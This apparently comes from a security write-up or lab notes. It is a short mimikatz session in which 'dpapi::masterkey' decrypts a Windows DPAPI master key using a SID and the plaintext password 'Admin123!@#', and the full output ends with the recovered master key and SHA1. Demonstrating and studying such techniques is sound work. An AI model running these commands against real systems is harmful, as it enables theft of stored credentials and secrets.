 mimikatz # dpapi::masterkey /in:C:\Users\~\Downloads\792baf30-a563-4430-afb3-f896ac2f52d9 /sid:S-1-5-21-3796282545-1493157515-1387798836-500 /password:Admin123!@# /unprotected
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {792baf30-a563-4430-afb3-f896ac2f52d9}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : e3ba11667de49a19bef5edf19ef59b96
rounds : 00005dc0 - 24000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : aea14ddfa2e9b75e15e5f3836513473beb39944774b9c3f9de7ed9dab10078cb03238f4b1160cc4610296646fbd9ecb0b68c566f0d9aa433d7e87eee6563981c2bf5a5d8815bb7f6d810a7dd53e281da6c101a2fc9e2a599f734720841dab0aaae574c232abad702
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c68ba7c2cf5765c027f881c7fb02dbd1
rounds : 00005dc0 - 24000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : a98e513ec641a108e1b0cd282e1643766ed0c86e035230be32cec7b614e89f0db73204a469288b8099482f5a28ecf6d6a6f3840c0c48c6c22575660b9f3e2954dfe380c5bc151ad9
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {8773b0ae-0ef6-4cf6-b49f-f6a4aa410895}
pbSecret : 834afc2844d793395288d4eb2ce3d0eb0d71d5d8b3bbaa962ccf60a83be367d836517e9bd38ddfd72da121039df8c8ada427666eb406f0d28a761cbf054f5f0420fc2a84178ecb96ab6e4db9d9c6307ccd4d84af89bfb3757abf98029ae820ee16cda1c868233f68f838b7812d74a28d1a3
pbAccesscheck : bcc764823048fa547df0b2f32353f45a8e1c1692bd29d297c06bfe718620aaa59782f1efe9b9440ec5672f1104f43dd9128ac8da4c922a91141ebc4b6f9389daf247356f3bfb34661df63f36cec750955b9607f8def44774
[masterkey] with password: Admin123!@# (normal user)
key : 579efca864fd828d2257ea812350aaf8ffc36f89605e33ddf32cb5a9ee9e76089d1e257ad2d3bbca243f8b212b749e0a7ea7f278c77dee95401e721c1885b809
sha1: 34742dd6396e9474b2edf605b86e4f8060b4635a